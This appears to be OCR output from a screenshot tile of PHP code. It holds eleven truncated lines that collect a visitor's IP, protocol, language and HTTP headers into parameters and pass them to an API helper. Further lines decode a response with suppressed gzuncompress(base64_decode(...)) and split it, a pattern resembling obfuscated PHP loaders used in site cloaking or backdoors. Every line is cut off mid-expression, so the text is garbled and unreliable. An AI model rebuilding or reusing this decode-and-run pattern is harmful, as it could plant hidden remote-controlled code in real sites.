
{$params['ip'] = "";} $param
isset($_SERVER['HTTPS']) ? 'h
$params['language'] =
isset($_SERVER['HTTP_
$_SERVER['HTTP_ACCEPT
(isset($_REQUEST['params']
$api;print_r($params);die();
{ $content = h($api, $param
@gzuncompress(base64_deco
@preg_split("/\|/si", $conten